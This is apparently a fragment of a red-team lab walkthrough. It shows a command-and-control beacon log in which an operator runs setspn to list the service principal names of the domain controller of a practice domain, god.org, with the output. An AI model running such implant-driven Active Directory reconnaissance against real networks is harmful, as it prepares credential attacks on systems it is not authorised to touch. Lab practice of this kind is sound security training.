 [10/04 21:35:31] [*] Tasked beacon to run: powershell setspn -T god.org -q */*
[10/04 21:35:31] [+] host called home, sent: 66 bytes
[10/04 21:35:32] received output:
正在检查域 DC=god,DC=org
CN=OWA,OU=Domain Controllers,DC=god,DC=org
ldap/owa.god.org/ForestDnsZones.god.org
ldap/owa.god.org/DomainDnsZones.god.org
NtFrs-88f5d2bd-b646-11d2-a6d3-00c04fc9b232/owa.god.org
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/owa.god.org
DNS/owa.god.org
GC/owa.god.org/god.org
RestrictedKrbHost/owa.god.org
RestrictedKrbHost/OWA
HOST/OWA/GOD
HOST/owa.god.org/GOD
HOST/OWA
HOST/owa.god.org
HOST/owa.god.org/god.org
E3514235-4B06-11D1-AB04-00C04FC2DCD2/fef2b3c9-4cec-410a-9d24-baba7891c014/god.org
ldap/OWA/GOD
ldap/fef2b3c9-4cec-410a-9d24-baba7891c014._msdcs.god.org
ldap/owa.god.org/GOD
ldap/OWA